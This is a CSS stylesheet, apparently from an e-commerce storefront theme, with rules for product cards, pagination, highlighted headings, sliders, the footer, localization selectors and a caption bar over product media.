grid;grid-template-rows: minmax(0, 1fr) max-content minmax(0, 1fr);padding: 1rem;width: 100%;flex-grow: 1;}.card__content--auto-margins {grid-template-rows: minmax(0, auto) max-content minmax(0, auto);}.card__information {grid-row-start: 2;padding: 1rem;}.card:not(.ratio)>.card__content {grid-template-rows: max-content minmax(0, 1fr) max-content auto;}@media screen and (min-width: 750px) {.card__information {padding-bottom: 1rem;padding-top: 1rem;}}.card__badge {align-self: flex-end;grid-row-start: 3;justify-self: flex-start;}.card__badge.top {align-self: flex-start;grid-row-start: 1;}.card__badge.right {justify-self: flex-end;}.card:not(.card--horizontal)>.card__content>.card__badge {margin: 1.3rem;}.card__media .media img {height: 100%;object-fit: cover;object-position: center center;width: 100%;}.card__inner:not(.ratio)>.card__content {height: 100%;}.card__heading {margin-top: 0;margin-bottom: 0;}.card__heading:last-child {margin-bottom: 0;}.card--horizontal .card__heading, .card--horizontal .price__container .price-item, .card--horizontal__quick-add {font-size: calc(var(--font-heading-scale) * 1.2rem);}.card--horizontal .card-information>*:not(.visually-hidden:first-child)+*:not(.rating) {margin-top: 0;}.card--horizontal__quick-add:before {box-shadow: none;}@media only screen and (min-width: 750px) {.card--horizontal .card__heading, .card--horizontal .price__container .price-item, .card--horizontal__quick-add {font-size: calc(var(--font-heading-scale) * 1.3rem);}}.card--card.card--media>.card__content {margin-top: calc(0rem - var(--image-padding));}.card--standard.card--text a::after, .card--card .card__heading a::after {bottom: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);right: calc(var(--border-width) * -1);top: calc(var(--border-width) * -1);}.card__heading a::after {bottom: 0;content: "";left: 0;position: absolute;right: 0;top: 0;z-index: 1;}.card__heading a:after {outline-offset: 0.3rem;}.card__heading a:focus:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);outline: 0.2rem solid rgba(var(--color-foreground), 0.5);}.card__heading a:focus-visible:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);outline: 0.2rem solid rgba(var(--color-foreground), 0.5);}.card__heading a:focus:not(:focus-visible):after {box-shadow: none;outline: 0;}.card__heading a:focus {box-shadow: none;outline: 0;}@media screen and (min-width: 990px) {.card .media.media--hover-effect>img:only-child, .card-wrapper .media.media--hover-effect>img:only-child {transition: transform var(--duration-long) ease;}.card:hover .media.media--hover-effect>img:first-child:only-child, .card-wrapper:hover .media.media--hover-effect>img:first-child:only-child {transform: scale(1.03);}.card-wrapper:hover .media.media--hover-effect>img:first-child:not(:only-child) {opacity: 0;}.card-wrapper:hover .media.media--hover-effect>img+img {opacity: 1;transition: transform var(--duration-long) ease;transform: scale(1.03);}.underline-links-hover:hover a {text-decoration: underline;text-underline-offset: 0.3rem;}}.card--standard.card--media .card__inner .card__information, .card--standard.card--text:not(.card--horizontal)>.card__content .card__heading, .card--standard:not(.card--horizontal)>.card__content .card__badge, .card--standard.card--text.article-card>.card__content .card__information, .card--standard>.card__content .card__caption {display: none;}.card--standard>.card__content {padding: 0;}.card--standard>.card__content .card__information {padding-left: 0;padding-right: 0;}.card--card.card--media .card__inner .card__information, .card--card.card--text .card__inner, .card--card.card--media>.card__content .card__badge {display: none;}.card--horizontal .card__badge, .card--horizontal.card--text .card__inner {display: none;}.card--extend-height {height: 100%;}.card--extend-height.card--standard.card--text, .card--extend-height.card--media {display: flex;flex-direction: column;}.card--extend-height.card--standard.card--text .card__inner, .card--extend-height.card--media .card__inner {flex-grow: 1;}.card .icon-wrap {margin-left: 0.8rem;white-space: nowrap;transition: transform var(--duration-short) ease;overflow: hidden;}.card-information>*+* {margin-top: 0.5rem;}.card-information {width: 100%;}.card-information>* {line-height: calc(1 + 0.4 / var(--font-body-scale));color: rgb(var(--color-foreground));}.card-information>.price {color: rgb(var(--color-foreground));}.card--horizontal .card-information>.price {color: rgba(var(--color-foreground), 0.9);}.card-information>.rating {margin-top: 0.4rem;}.card-information>*:not(.visually-hidden:first-child)+*:not(.rating) {margin-top: 0.7rem;}.card-information .caption {letter-spacing: 0.07rem;}.card-article-info {margin-top: 1rem;}.card__content .product-form__input--pills {display: none;}.card__content .product-form__input {margin-bottom: 0;}.card--has-swatches.card--swatches-bottom .card__information {grid-row-start: 1;}.card--has-swatches.card--swatches-bottom .quick-add {margin-top: 1.5rem;}@media screen and (max-width: 749px) {.grid--2-col-tablet-down .card--card .card__information, .splide__slide__container[data-mobile-columns="2"] .card--card .card__information {padding: 0.5rem 0 1rem;}.grid--2-col-tablet-down .card-wrapper .badge, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .badge {font-size: 1rem;}.grid--2-col-tablet-down .product-card-wrapper .card, .splide__slide__container[data-mobile-columns="2"] .product-card-wrapper .card {--border-radius: calc(var(--product-card-corner-radius) / 2);}.grid--2-col-tablet-down .collection-card-wrapper .card, .splide__slide__container[data-mobile-columns="2"] .collection-card-wrapper .card {--border-radius: calc(var(--collection-card-corner-radius) / 2);}.grid--2-col-tablet-down .card-wrapper .card__heading, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading {font-size: 1.7rem;}.grid--2-col-tablet-down .card-wrapper .card__heading.h5, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading.h5, .grid--2-col-tablet-down .card-wrapper .price--on-sale, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale {font-size: 1.3rem;}.grid--2-col-tablet-down .card-wrapper .price--on-sale .price-item--regular, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale .price-item--regular {font-size: 1rem;}.grid--2-col-tablet-down .card-wrapper .color-swatches-container, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .color-swatches-container {--transparent-border-size: 0.1rem;}.grid--2-col-tablet-down .card--has-swatches.card--swatches-bottom .quick-add, .splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-bottom .quick-add {margin-top: 1.2rem;}.grid--2-col-tablet-down .card--has-swatches.card--swatches-top .card__information, .splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-top .card__information {padding-top: 0.8rem;}}@media screen and (min-width: 750px) {.card--has-swatches.card--swatches-top .card__content, .card--has-swatches.card--swatches-top .card__information {padding-top: 1.3rem;}}.product-card-wrapper .card__badge .badge {line-height: 1.9;padding: 0 0.75em;}.card .card__badge.top.center {margin: 0;}.card__badge.top.center .badge {position: absolute;top: 0;left: 50%;transform: translate(-50%, -50%);white-space: nowrap;}.card.card--badge-sided:not(.card--horizontal) .card__badge.left {margin-left: -1rem;}.card.card--badge-sided:not(.card--horizontal) .card__badge.left .badge {border-top-left-radius: 0;border-bottom-left-radius: 0;}.card.card--badge-sided:not(.card--horizontal) .card__badge.right {margin-right: -1rem;}.card.card--badge-sided:not(.card--horizontal) .card__badge.right .badge {border-top-right-radius: 0;border-bottom-right-radius: 0;}.card--limited-title .card__heading a {display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: var(--title-lines);overflow: hidden;text-overflow: ellipsis;white-space: normal;}card-variant-selects {position: relative;z-index: 1;}.card--title-position-over .card__content--main {position: absolute;top: 0;left: 0;width: 100%;height: 100%;display: flex;flex-direction: column;}.card--title-position-over-center .card__content--main {justify-content: center;}.card--title-position-over-bottom .card__content--main {justify-content: flex-end;}.card--title-position-over .card__content--main .card__information {--padding: 2rem;padding: var(--padding);}[data-mobile-columns="2"] .card--title-position-over .card__content--main .card__information {--padding: 1rem;}.card--title-position-over-top .card__content--main .card__information {background: rgba(var(--title-bg-color), var(--title-bg-opacity));background: linear-gradient(180deg, rgba(var(--title-bg-color), var(--title-bg-opacity)) calc(100% - var(--padding)), rgba(var(--title-bg-color), 0) 100%);border-radius: var(--collection-card-corner-radius) var(--collection-card-corner-radius) 0 0;}.card--title-position-over-center .card__content--main {background: rgba(var(--title-bg-color), var(--title-bg-opacity));border-radius: var(--collection-card-corner-radius);}.card--title-position-over-bottom .card__content--main .card__information {background: rgba(var(--title-bg-color), var(--title-bg-opacity));background: linear-gradient(0deg, rgba(var(--title-bg-color), var(--title-bg-opacity)) calc(100% - var(--padding)), rgba(var(--title-bg-color), 0) 100%);border-radius: 0 0 var(--collection-card-corner-radius) var(--collection-card-corner-radius);}.collection-card__cta {margin-top: 1rem;min-width: auto;}.pagination-wrapper {margin-top: 4rem;}@media screen and (min-width: 990px) {.pagination-wrapper {margin-top: 5rem;}}.pagination__list {display: flex;flex-wrap: wrap;justify-content: center;}.pagination__list>li {flex: 1 0 4.4rem;max-width: 4.4rem;}.pagination__list>li:not(:last-child) {margin-right: 1rem;}.pagination__item {color: rgb(var(--color-foreground));display: inline-flex;justify-content: center;align-items: center;position: relative;height: 4.4rem;width: 100%;padding: 0;text-decoration: none;}a.pagination__item:hover::after {height: 0.1rem;}.pagination__item .icon-caret {height: 0.6rem;}.pagination__item--current::after {height: 0.1rem;}.pagination__item--current::after, .pagination__item:hover::after {content: "";display: block;width: 2rem;position: absolute;bottom: 8px;left: 50%;transform: translateX(-50%);background-color: currentColor;}.pagination__item--next .icon {margin-left: -0.2rem;transform: rotate(90deg);}.pagination__item--next:hover .icon {transform: rotate(90deg) scale(1.07);}.pagination__item--prev .icon {margin-right: -0.2rem;transform: rotate(-90deg);}.pagination__item--prev:hover .icon {transform: rotate(-90deg) scale(1.07);}.pagination__item-arrow:hover::after {display: none;}.border-custom {border-width: var(--border-width);border-style: var(--border-style);border-color: var(--border-color);border-radius: var(--border-radius);}.custom-padding {padding-top: var(--padding-top);padding-left: var(--padding-left);padding-right: var(--padding-right);padding-bottom: var(--padding-bottom);}.heading em, .heading strong {font-style: normal;display: inline-block;}.heading em strong, .title-with-highlight-2--italic em {font-style: italic;}.heading.title-with-highlight-1--color strong {color: var(--hightlight-1--color);}.heading.title-with-highlight-1--color-gradient strong {background: var(--hightlight-1--color);-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.heading.title-with-highlight-1--bg-color strong {z-index: 1;position: relative;padding-inline: var(--hightlight-1--padding-inline);margin-inline: calc(var(--hightlight-1--padding-inline) / 2);}.heading.title-with-highlight-1--bg-color strong:after {top: 50%;left: 50%;z-index: -1;content: '';position: absolute;transform: translate(-50%, -50%);background: var(--hightlight-1--bg-color);width: calc(100% + var(--hightlight-1--padding-inline));height: calc(100% + var(--hightlight-1--padding-block));border-width: var(--hightlight-1--border-width);border-style: var(--hightlight-1--border-style);border-color: var(--hightlight-1--border-color);border-radius: var(--hightlight-1--border-radius);}.heading.title-with-highlight-1--underline strong {position: relative;}.heading.title-with-highlight-1--underline strong:after {left: 0;bottom: 5px;width: 100%;content: '';position: absolute;background: var(--hightlight-1--underline-color);height: var(--hightlight-1--underline-thickness);transform: translateY(var(--highlight-1--underline-color-position));}.title-with-highlight-1--handwritten-underline strong {position: relative;display: inline-block;}.title-with-highlight-1--handwritten-underline strong svg {left: 0;bottom: 0;width: 100%;height: 35%;position: absolute;pointer-events: none;transform: translateY(var(--highlight-1--handwritten-underline-stroke-position));}.title-with-highlight-1--handwritten-underline strong .icon-squiggle-underline-2 {height: 45%;}.title-with-highlight-1--handwritten-underline strong svg path {stroke: var(--highlight-1--handwritten-underline-color);stroke-width: var(--highlight-1--handwritten-underline-stroke-width);}.heading.title-with-highlight-2--color em {color: var(--hightlight-2--color);}.heading.title-with-highlight-2--color-gradient em {background: var(--hightlight-2--color);-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.heading.title-with-highlight-2--bg-color em {z-index: 1;position: relative;padding-inline: var(--hightlight-2--padding-inline);margin-inline: calc(var(--hightlight-2--padding-inline) / 2);}.heading.title-with-highlight-2--bg-color em:after {top: 50%;left: 50%;z-index: -1;content: '';position: absolute;transform: translate(-50%, -50%);background: var(--hightlight-2--bg-color);width: calc(100% + var(--hightlight-2--padding-inline));height: calc(100% + var(--hightlight-2--padding-block));border-width: var(--hightlight-2--border-width);border-style: var(--hightlight-2--border-style);border-color: var(--hightlight-2--border-color);border-radius: var(--hightlight-2--border-radius);}.heading.title-with-highlight-2--underline em {position: relative;}.heading.title-with-highlight-2--underline em:after {left: 0;bottom: 5px;width: 100%;content: '';position: absolute;background: var(--hightlight-2--underline-color);height: var(--hightlight-2--underline-thickness);transform: translateY(var(--highlight-2--underline-color-position));}.title-with-highlight-2--handwritten-underline em {position: relative;display: inline-block;}.title-with-highlight-2--handwritten-underline em svg {left: 0;bottom: 0;width: 100%;height: 35%;position: absolute;pointer-events: none;transform: translateY(var(--highlight-2--handwritten-underline-stroke-position));}.title-with-highlight-2--handwritten-underline em .icon-squiggle-underline-2 {height: 45%;}.title-with-highlight-2--handwritten-underline em svg path {stroke: var(--highlight-2--handwritten-underline-color);stroke-width: var(--highlight-2--handwritten-underline-stroke-width);}.slide-item, .custom-columns__column>.content-wrapper {background: var(--bg-color);border-width: var(--border-width);border-style: var(--border-style);border-color: var(--border-color);border-radius: var(--border-radius);padding: var(--padding-y--desktop) var(--padding-x--desktop);}@media screen and (max-width: 750px) {.slide-item, .custom-columns__column>.content-wrapper {padding: var(--padding-y--mobile) var(--padding-x--mobile);}}.slide-item {overflow: hidden;}@media screen and (min-width: 749px) {.splide--desktop-same-height .splide__track .splide__list--regular {align-items: stretch;}.splide--desktop-same-height .slide-item, .splide--desktop-same-height .splide__list--regular .splide__slide__container {height: 100%;}}@media screen and (max-width: 750px) {.splide--mobile-same-height .splide__track .splide__list--regular {align-items: stretch;}.splide--mobile-same-height .slide-item, .splide--mobile-same-height .splide__list--regular .splide__slide__container {height: 100%;}}.footer {border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);}.footer:not(.color-background-1) {border-top: none;}.footer__content-top {padding-bottom: 5rem;display: block;}@media screen and (max-width: 749px) {.footer .grid {display: block;}.footer-block.grid__item {padding: 0;margin: 4rem 0;width: 100%;}.footer-block.grid__item:first-child {margin-top: 0;}.footer__content-top {padding-bottom: 3rem;}}@media screen and (min-width: 750px) {.footer__content-top .grid {row-gap: 6rem;margin-bottom: 0;}}.footer__content-bottom {border-top: solid 0.1rem rgba(var(--color-foreground), 0.08);padding-top: 3rem;}.footer__content-bottom:only-child {border-top: 0;}.footer__content-bottom-wrapper {display: flex;width: 100%;justify-content: center;}@media screen and (max-width: 749px) {.footer__content-bottom {flex-wrap: wrap;padding-top: 0;padding-left: 0;padding-right: 0;row-gap: 1.5rem;}.footer__content-bottom-wrapper {flex-wrap: wrap;row-gap: 1.5rem;justify-content: center;}}.footer__localization:empty+.footer__column--info {align-items: center;}@media screen and (max-width: 749px) {.footer__localization:empty+.footer__column {padding-top: 1.5rem;}}.footer__column {width: 100%;align-items: flex-end;}.footer__column--info {display: flex;flex-direction: column;justify-content: center;align-items: center;padding-left: 2rem;padding-right: 2rem;}@media screen and (min-width: 750px) {.footer__column--info {padding-left: 0;padding-right: 0;align-items: flex-end;}}.footer-block:only-child:last-child {text-align: center;max-width: 76rem;margin: 0 auto;}@media screen and (min-width: 750px) {.footer-block {display: block;margin-top: 0;}}.footer-block:empty {display: none;}.footer-block--newsletter {display: flex;align-items: flex-end;margin-top: 3rem;gap: 1rem;}.footer-block--newsletter:only-child {margin-top: 0;}@media screen and (max-width: 749px) {.footer-block.footer-block--menu:only-child {text-align: left;}}@media screen and (min-width: 750px) {.footer-block--newsletter {flex-wrap: nowrap;justify-content: center;}}.footer-block__heading {margin-bottom: 2rem;margin-top: 0;font-size: calc(var(--font-heading-scale) * 1.6rem);}@media screen and (min-width: 990px) {.footer-block__heading {font-size: calc(var(--font-heading-scale) * 1.8rem);}}.footer__list-social:empty, .footer-block--newsletter:empty {display: none;}.footer__follow-on-shop {display: flex;text-align: center;}.footer__list-social.list-social:only-child {justify-content: center;}.footer-block__newsletter {text-align: center;flex-grow: 1;}@media screen and (min-width: 750px) {.footer-block__newsletter:not(:only-child) {text-align: left;margin-right: auto;}.footer-block__newsletter:not(:only-child) .footer__newsletter {justify-content: flex-start;margin: 0;}.footer-block__newsletter:not(:only-child) .newsletter-form__message--success {left: auto;}.footer__follow-on-shop {margin-bottom: 0.4rem;}.footer__follow-on-shop:first-child:not(:last-child) {justify-content: flex-start;margin-right: auto;text-align: left;}.footer__follow-on-shop:not(:first-child):not(:last-child) {justify-content: flex-end;text-align: right;}}@media screen and (max-width: 749px) {.footer-block--newsletter {display: flex;flex-direction: column;flex: 1 1 100%;align-items: center;gap: 3rem;}.footer__list-social.list-social, .footer__follow-on-shop, .footer-block__newsletter {display: flex;justify-content: center;}.footer-block__newsletter {flex-direction: column;}}@media screen and (min-width: 750px) {.footer-block__newsletter+.footer__list-social {margin-top: 0;}}.footer__localization {display: flex;flex-direction: row;justify-content: center;align-content: center;flex-wrap: wrap;padding: 1rem 1rem 0;}.footer__localization:empty {display: none;}.localization-form {display: flex;flex-direction: column;flex: auto 1 0;padding: 1rem;margin: 0 auto;}.localization-form:only-child {display: inline-flex;flex-wrap: wrap;flex: initial;padding: 1rem 0;}.localization-form:only-child .button, .localization-form:only-child .localization-form__select {margin: 1rem 1rem 0.5rem;flex-grow: 1;}.footer__localization h2 {margin: 1rem 1rem 0.5rem;color: rgba(var(--color-foreground), 0.9);}@media screen and (min-width: 750px) {.footer__localization {padding: 0.4rem 0;justify-content: flex-start;}.localization-form {padding: 1rem 2rem 1rem 0;}.localization-form:first-of-type {padding-left: 0;}.localization-form:only-child {justify-content: start;width: auto;margin: 0 1rem 0 0;}.localization-form:only-child .button, .localization-form:only-child .localization-form__select {margin: 1rem 0;}.footer__localization h2 {margin: 1rem 0 0;}}@media screen and (max-width: 989px) {noscript .localization-form:only-child, .footer__localization noscript {width: 100%;}}.localization-form .button {padding: 1rem;}.localization-form__currency {display: inline-block;}@media screen and (max-width: 749px) {.localization-form .button {word-break: break-all;}}.localization-form__select {border-radius: var(--inputs-radius-outset);position: relative;margin-bottom: 1.5rem;padding-left: 1rem;text-align: left;min-height: calc(4rem + var(--inputs-border-width) * 2);min-width: calc(7rem + var(--inputs-border-width) * 2);}.disclosure__button.localization-form__select {padding: calc(2rem + var(--inputs-border-width));background: rgb(var(--color-background));}noscript .localization-form__select {padding-left: 0rem;}@media screen and (min-width: 750px) {noscript .localization-form__select {min-width: 20rem;}}.localization-form__select .icon-caret {position: absolute;content: "";height: 0.6rem;right: calc(var(--inputs-border-width) + 1.5rem);top: calc(50% - 0.2rem);}.localization-selector.link {text-decoration: none;appearance: none;-webkit-appearance: none;-moz-appearance: none;color: rgb(var(--color-foreground));width: 100%;padding-right: 4rem;padding-bottom: 1.5rem;}noscript .localization-selector.link {padding-top: 1.5rem;padding-left: 1.5rem;}.disclosure .localization-form__select {padding-top: 1.5rem;}.localization-selector option {color: #000000;}.localization-selector+.disclosure__list-wrapper {margin-left: 1rem;opacity: 1;animation: animateLocalization var(--duration-default) ease;}.localization-form-v2 {flex-shrink: 0;}.localization-v2__button {display: flex;align-items: center;gap: 7px;padding: 0.5rem 0;}.localization-v2__button svg {width: 10px;height: 10px;flex-shrink: 0;}.localization-v2__button img {flex-shrink: 0;}.localization-v2__button:hover span, .disclosure__link:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.localization-form-v2 .disclosure__list-wrapper {bottom: auto;top: 100%;transform: translateY(0.5rem);}@media screen and (max-width: 999px) {.localization-form-v2 .disclosure__list-wrapper {right: -2rem;}}.localization-form-v2--images-original .localization-form-v2__image {height: 1.4rem;width: auto;}.localization-form-v2--images-square .localization-form-v2__image, .localization-form-v2--images-circle .localization-form-v2__image {--size: 2rem;width: var(--size);height: var(--size);object-fit: cover;}.localization-form-v2--images-circle .localization-form-v2__image {border-radius: 50%;}.localization-form-v2 .disclosure__link {padding: 0.5rem 1.3rem;display: flex;align-items: center;gap: 7px;}.localization-form-v2 .localization-form {margin: 0;padding: 0;display: block;}.localization-form-v2+.localization-form-v2 {margin-left: 1.2rem;}@media screen and (max-width: {{settings.page_width }}px) {.disclosure__list-wrapper {right: -1rem;}}@media screen and (min-width: 750px) {.localization-v2__button .localization-form-v2__image {--size: 2.4rem;}}@media screen and (min-width: 990px) {.localization-form-v2 {padding-right: 0.6rem;}}@media screen and (max-width: 749px) {.localization-v2__button {gap: 5px;}.localization-v2__button .localization-form-v2__image {--size: 2.2rem;}}@media screen and (min-width: 750px) {.footer__payment {margin-top: 1.5rem;}}.footer__content-bottom-wrapper--center {justify-content: center;}.footer__copyright {text-align: center;margin-top: 1.5rem;}@media screen and (min-width: 750px) {.footer__content-bottom-wrapper:not(.footer__content-bottom-wrapper--center) .footer__copyright {text-align: right;}}@keyframes appear-down {0% {opacity: 0;margin-top: -1rem;}100% {opacity: 1;margin-top: 0;}}.footer-block__details-content {margin-bottom: 4rem;}@media screen and (min-width: 750px) {.footer-block__details-content {margin-bottom: 0;}.footer-block__details-content>p, .footer-block__details-content>li {padding: 0;}.footer-block:only-child li {display: inline;}.footer-block__details-content>li:not(:last-child) {margin-right: 1.5rem;}}.footer-block__details-content .list-menu__item--link, .copyright__content a {color: rgba(var(--color-foreground), 0.9);}.footer-block__details-content .list-menu__item--active {transition: text-decoration-thickness var(--duration-short) ease;color: rgb(var(--color-foreground));}@media screen and (min-width: 750px) {.footer-block__details-content .list-menu__item--link:hover, .copyright__content a:hover {color: rgb(var(--color-foreground));text-decoration: underline;text-underline-offset: 0.3rem;}.footer-block__details-content .list-menu__item--active:hover {text-decoration-thickness: 0.2rem;}}@media screen and (max-width: 989px) {.footer-block__details-content .list-menu__item--link {padding-top: 1rem;padding-bottom: 1rem;}}@media screen and (min-width: 750px) {.footer-block__details-content .list-menu__item--link {display: inline-block;font-size: 1.4rem;}.footer-block__details-content> :first-child .list-menu__item--link {padding-top: 0;}}.footer-block-image {display: flex;}.footer-block-image.left {justify-content: flex-start;}.footer-block-image.center {justify-content: center;}.footer-block-image.right {justify-content: flex-end;}@media screen and (max-width: 749px) {.footer-block-image, .footer-block-image.left, .footer-block-image.center, .footer-block-image.right {justify-content: center;}}.footer-block__image-wrapper {margin-bottom: max(calc(2rem + var(--media-shadow-vertical-offset) * var(--media-shadow-visible)), 2rem);overflow: hidden !important;background: none;}.footer-block__image-wrapper img {display: block;}.footer-block__brand-info {text-align: left;}.footer-block:only-child .footer-block__brand-info {text-align: center;}.footer-block:only-child>.footer-block__brand-info>.footer-block__image-wrapper {margin-left: auto;margin-right: auto;}.footer-block-image>img, .footer-block__brand-info>img {height: auto;}.footer-block:only-child .footer-block__brand-info .footer__list-social.list-social {justify-content: center;}.footer-block__brand-info .footer__list-social.list-social {justify-content: flex-start;margin-left: -1.3rem;margin-right: -1.3rem;}.footer-block__details-content .placeholder-svg {max-width: 20rem;}.copyright__content {font-size: 1.1rem;}.copyright__content a {color: currentColor;text-decoration: none;}.policies {display: inline;}.policies li {display: inline-flex;justify-content: center;align-items: center;}.policies li::before {content: "\00B7";padding: 0 0.8rem;}.policies li a {padding: 0.6rem 0;display: block;}@media screen and (min-width: 750px) {.policies li a {padding: 0;}}@keyframes animateLocalization {0% {opacity: 0;transform: translateY(0);}100% {opacity: 1;transform: translateY(-1rem);}}.footer .disclosure__link {padding: 0.95rem 3.5rem 0.95rem 2rem;color: rgba(var(--color-foreground), 0.9);}.footer .disclosure__link:hover {color: rgb(var(--color-foreground));}.footer .disclosure__link--active {text-decoration: underline;}@supports not (inset: 10px) {@media screen and (max-width: 749px) {.footer .grid {margin-left: 0;}}@media screen and (min-width: 750px) {.footer__content-top .grid {margin-left: -3rem;}.footer__content-top .grid__item {padding-left: 3rem;}}}.footer .footer-block__details-content.footer-block__details-content-mb p {margin-bottom: 1em;}.footer .footer__newsletter, .footer .newsletter-form__field-wrapper {max-width: none;}@media screen and (min-width: 750px) {.footer__content-top .grid {column-gap: 0;margin-left: calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);margin-right: calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);}.footer-block.grid__item {margin: 0 calc(var(--grid-desktop-horizontal-spacing) / 2);flex-shrink: 0;flex-grow: 0;max-width: none;}.footer-block.footer-block--desktop-12 {width: calc(100% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-11 {width: calc(91.63% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-10 {width: calc(83.33% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-9 {width: calc(75% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-6 {width: calc(50% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-5 {width: calc(41.6% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-4 {width: calc(33.3% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-3 {width: calc(25% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-2 {width: calc(16.66% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-1 {width: calc(8.33% - var(--grid-desktop-horizontal-spacing));}}@media screen and (max-width: 749px) {.footer__content-top .grid {column-gap: var(--grid-mobile-horizontal-spacing);row-gap: 0;display: flex;margin: 0;}.footer-block.grid__item {margin: 0;flex-shrink: 0;flex-grow: 0;max-width: none;margin-bottom: 4rem;}.footer-block.grid__item:last-child {margin-bottom: 0;}.footer-block__details-content {margin-bottom: 0;}.footer-block.footer-block--mobile-1 {width: calc(50% - (var(--grid-mobile-horizontal-spacing) / 2));}.footer-block.footer-block--mobile-2 {width: 100%;}.footer-block__details-content .list-menu__item--link {padding-top: 0.75rem;padding-bottom: 0.75rem;}.footer_card--half-width .card__information, .footer-block--mobile-1 .card__information {padding: 0;}.footer_card--half-width {max-width: 50%;}}@media screen and (min-width: 750px) {.featured-collection-wrapper .slider__slide {padding: 0 15px;}}a.go-to-product, a.go-to-product span, a.go-to-product:hover, a.go-to-product:hover span {text-decoration: none !important;}

/* Ensure the viewer can host the overlay */
.product-media-slider {
  position: relative;
}

/* Light gray caption bar */
.media-caption-bar {
  position: absolute;
  left: 0; right: 0; bottom: 0;
  padding: 10px 12px;
  font-size: 12px;
  line-height: 1.25;
  text-align: center;
  color: #222;
  background: rgba(245,245,245,.95);
  backdrop-filter: saturate(130%) blur(2px);
  z-index: 20;               /* keep above dots/arrows */
  pointer-events: none;      /* don't block swipes */
  letter-spacing: .02em;
}

@media (max-width: 749px){
  .media-caption-bar { font-size: 11px; padding: 8px 10px; }
}
